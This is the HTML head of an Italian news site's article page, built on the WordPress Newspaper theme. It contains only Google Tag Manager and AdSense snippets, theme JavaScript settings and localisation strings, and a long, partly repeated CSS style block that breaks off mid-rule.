<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<link rel="amphtml" href="https://www.zmedia.it/enza-bruno-bossio-su-area-dello-stretto-le-regioni-e-il-governo-propongano-un-piano-strategico/?amp">
<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T7XLS7N' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9941065043823350&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.zmedia.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Attendere prego...";
var td_email_user_pass_incorrect="Utente o password errati!";
var td_email_user_incorrect="Email o nome utente errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e30513";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (tasto freccia sinistra)";
var td_magnific_popup_translation_tNext="Avanti (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% del %total%";
var td_magnific_popup_translation_ajax_tError="Impossibile caricare il contenuto di %url%.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="767084f690";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}body{background-image:url("https://www.zmedia.it/wp-content/uploads/2020/04/background.png")}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget 